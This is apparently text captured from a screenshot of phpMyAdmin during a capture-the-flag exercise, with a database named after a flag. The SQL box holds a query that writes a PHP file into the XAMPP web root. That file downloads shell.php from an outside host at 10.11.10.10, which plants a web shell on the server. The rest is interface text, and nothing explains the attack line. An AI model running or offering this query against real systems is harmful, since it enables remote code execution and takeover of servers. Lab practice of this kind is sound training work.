 phpMyAdmin
Recent Favorites
New
1 flag18_ad1357d394eba91feb
information_schema
mysql
performance_schema
phpmyadmin
← Server: 127.0.0.1 » Database: flag18_ad1357d394eba91febe5a6d33dd3ec6dd0abc0
Structure 2 SQL Search Query Export Import More
Run SQL query/queries on database
flag18_ad1357d394eba91febe5a6d33dd3ec6dd0abc056:
1 SELECT "<?php file_put_contents('shell.php',file_get_contents('http://10.11.10.10/shell.php'))?>" INTO
OUTFILE "C:\\xampp\\htdocs\\up.php"
3
Clear Format Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ Delimiter ; ] Show this query here again Retain query box
Rollback when finished Enable foreign key checks
4 Go